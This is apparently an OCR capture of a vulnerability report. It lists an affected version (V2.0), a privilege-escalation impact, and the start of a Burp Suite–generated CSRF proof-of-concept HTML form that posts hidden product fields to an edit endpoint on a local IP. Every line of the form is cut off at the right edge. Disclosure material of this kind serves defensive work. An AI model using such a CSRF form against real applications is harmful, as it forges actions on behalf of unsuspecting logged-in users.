
[Affected Product Code Base]
V2.0
[Impact Escalation of Privileges]
true
[POC]
<html>

  <!-- CSRF PoC - generated by Burp Suite Profe
  <body>

    <form action="http://192.168.0.183:11180/ed
      <input type="hidden" name="product&#45;ti
      <input type="hidden" name="product&#45;ca
      <input type="hidden" name="product&#45;ph
      <input type="hidden" name="product&#45;qu
      <input type="hidden" name="buying&#45;pri